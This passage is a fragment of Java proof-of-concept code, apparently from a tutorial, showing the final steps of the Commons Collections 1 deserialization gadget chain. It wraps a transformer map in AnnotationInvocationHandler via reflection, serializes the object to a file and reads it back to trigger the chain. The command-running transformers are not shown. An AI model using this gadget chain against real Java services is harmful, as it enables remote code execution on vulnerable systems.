 // }Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor annotationConstructor = c.getDeclaredConstructor(Class.class, Map.class);annotationConstructor.setAccessible(true);Object o = annotationConstructor.newInstance(Override.class,transformermap);serialize(o);unserialize("cc1.txt");}public static void serialize(Object obj) throws Exception{ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc1.txt"));oos.writeObject(obj);}public static void unserialize(String filename) throws Exception{ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));ois.readObject();}